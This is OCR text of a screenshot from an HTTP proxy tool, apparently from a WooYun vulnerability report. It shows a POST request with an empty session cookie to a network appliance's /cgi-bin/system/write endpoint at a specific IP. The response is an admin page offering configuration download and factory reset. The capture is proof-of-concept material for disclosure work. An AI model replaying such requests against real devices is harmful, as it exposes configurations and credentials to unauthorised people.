 4 × ...
Go Cancel < ▼ > ▼ Target: https://42.49.84.185 ?
Request
Raw Params Headers Hex
POST /cgi-bin/system/write HTTP/1.1
Host: 42.49.84.185
Connection: keep-alive
Content-Length: 56
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: https://42.49.84.185
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Content-Type: application/x-www-form-urlencoded
Referer: https://42.49.84.185/cgi-bin/system/write
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=
do_action=&downstar=%CF%C2%D4%D8%C5%E4%D6%C3%CE%C4%BC%FE
? < + > Type a search term 0 matches
Response
Raw Headers Hex
} else {
return false;
}
}
</SCRIPT>
<table width="100%" align="center" border="0" cellpadding="0" cellspacing="0"
id="theObjTable">
<form action="write" method="post" name="fwreboot">
<tr class="hline">
<td class="table_action">
<input type="hidden" name="do_action" value="">
<input type="button" class="s_anniu" name="Submit2"
onClick="GoReBoot_Save();return false" value="保存当前所有配置">
<input type="submit" class="s_anniu" name="downstar" value="下载配置文件">
点<a href="/start.config" target="_blank"><font
color=red>这里</font>(右键另存)</a>下载配置文件
<input type="button" class="s_anniu" name="Submit4"
onClick="GoReset_Save();return false" value="恢复出厂设置">
</td>
</tr>
</form>
<form name="form1" enctype="multipart/form-data" method="post" action="write">
<TR align=left class="hline">
<TD>恢复(导入配置文件)
? < + > Type a search term 0 matches
www.wooyun.org
Done 6,776 bytes | 120 millis